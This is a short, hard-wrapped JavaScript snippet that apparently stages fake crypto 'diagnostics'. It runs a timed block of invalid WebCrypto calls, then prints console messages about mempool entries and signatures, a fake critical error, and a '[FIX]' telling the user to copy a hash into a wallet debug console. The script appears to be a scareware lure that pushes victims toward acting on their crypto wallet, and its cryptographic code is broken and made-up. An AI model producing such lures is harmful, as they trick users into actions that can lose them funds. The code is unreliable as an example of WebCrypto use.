
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-25
6"},true,["encrypt"]);

  const session_key = await crypto.subt
le.deriveKey({name:"AES-GCM",salt:new U
int8Array(31)}, _0xBlock, {name:"AES-GC
TR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3
18921b0 inside Unsupported parameters t
o PBKDF2");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported paramete
rs to PBKDF2");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);